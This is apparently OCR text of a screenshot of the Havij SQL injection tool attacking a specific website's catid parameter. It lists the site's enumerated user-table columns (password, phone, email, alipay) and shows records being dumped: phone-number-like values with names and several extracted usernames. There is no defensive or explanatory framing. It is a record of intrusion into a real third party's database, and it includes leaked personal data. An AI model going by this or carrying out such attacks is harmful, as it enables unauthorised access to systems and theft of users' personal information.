 Havij
Target: http://www.jmaiw.com/9yuan.php?catid=36
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
wt_tixian
wt_user
id
u_username
u_taobaoname
u_password
u_sex
u_age
u_email
u_phone
u_alipay
u_alipayname
u_point
u_alljindou
u_taobaoname
18601715397t
18635893656a
18637941566
18653717242
18664059982na
18721753453zhang
18707734090
18668568957
18674553070?~ <br><b>MySQL Error</b>: 1064 (You ha...
187273938j
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Lo
Data Found: u_taobaoname=19901124z
Data Found: u_taobaoname=19880618jiao
Data Found: u_taobaoname=1990520xiaofei
Data Found: u_taobaoname=1989pengsu
Data Found: u_taobaoname=1989ly0428